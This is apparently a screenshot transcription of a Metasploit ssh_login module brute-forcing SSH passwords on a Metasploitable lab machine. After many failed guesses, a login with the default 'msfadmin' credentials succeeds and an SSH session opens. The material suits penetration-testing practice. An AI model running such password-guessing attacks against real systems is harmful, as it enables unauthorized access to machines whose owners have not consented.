 1 2 3 4 2 11:30
Shell No. 1
Session Actions Edit View Help
[-] 192.168.0.105:22 - Failed: 'msfadmin:luctus'
[-] 192.168.0.105:22 - Failed: 'msfadmin:content'
[-] 192.168.0.105:22 - Failed: 'msfadmin:turpis'
[-] 192.168.0.105:22 - Failed: 'msfadmin:Aenean'
[-] 192.168.0.105:22 - Failed: 'msfadmin:Donec'
[-] 192.168.0.105:22 - Failed: 'msfadmin:dictum'
[-] 192.168.0.105:22 - Failed: 'msfadmin:tincidunt'
[-] 192.168.0.105:22 - Failed: 'msfadmin:egestas'
[-] 192.168.0.105:22 - Failed: 'msfadmin:volutpat'
[-] 192.168.0.105:22 - Failed: 'msfadmin:finibus'
[-] 192.168.0.105:22 - Failed: 'msfadmin:justo'
[-] 192.168.0.105:22 - Failed: 'msfadmin:Vestibulum'
[-] 192.168.0.105:22 - Failed: 'msfadmin:neque'
[-] 192.168.0.105:22 - Failed: 'msfadmin:vestibulum'
[-] 192.168.0.105:22 - Failed: 'msfadmin:interdum'
[-] 192.168.0.105:22 - Failed: 'msfadmin:sodales'
[-] 192.168.0.105:22 - Failed: 'msfadmin:ipsum'
[-] 192.168.0.105:22 - Failed: 'msfadmin:faucibus'
[-] 192.168.0.105:22 - Failed: 'msfadmin:suscipit'
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) > set VERBOSE false
VERBOSE => false
msf auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.105:22 - Starting bruteforce
[*] 192.168.0.105:22 SSH - Testing User/Pass combinations
[+] 192.168.0.105:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29
eo),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00
ux '
[*] SSH session 1 opened (192.168.0.104:34555 -> 192.168.0.105:22) at 2026-10-01 11:29:52 -0400
Screenshot_2026-10-01_11_21_01.png 1164 x 608 187.6 kB 74.0%